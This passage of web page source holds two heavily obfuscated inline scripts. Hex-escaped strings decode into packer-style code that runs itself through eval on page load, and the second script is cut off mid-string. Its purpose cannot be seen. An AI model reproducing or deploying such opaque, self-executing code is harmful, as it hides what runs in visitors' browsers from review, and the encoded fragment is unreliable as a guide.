5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x